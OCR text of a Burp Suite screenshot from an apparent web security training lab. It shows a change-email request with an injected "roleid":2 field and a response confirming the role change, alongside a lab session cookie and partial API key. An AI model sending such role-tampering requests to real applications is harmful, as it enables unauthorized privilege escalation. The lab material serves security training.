 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
2 × 3 ...
Send Cancel < > Follow redirection Target: https://ac6f1fcc1f8f8ad5c0b70a9a001000ac.web-secu. ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: ac6f1fcc1f8f8ad5c0b70a9a001000ac.web-se
3 Cookie: session=RjRSi9LH9lZWQHWeXXW5JmAvQWbT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 48
10 Origin: https://ac6f1fcc1f8f8ad5c0b70a9a0010
11 Referer: https://ac6f1fcc1f8f8ad5c0b70a9a001
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"datnlquiter@gmail.com",
19 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=u
4 Connection: close
5 Content-Length: 125
6
7 {
8 "username":"wiener",
9 "email":"datnlquiter@gmail.com",
10 "apikey":"UL1aHlpIr6sRrLIeNuqS3dxosw9Xp
11 "roleid":2
12 }
INSPECTOR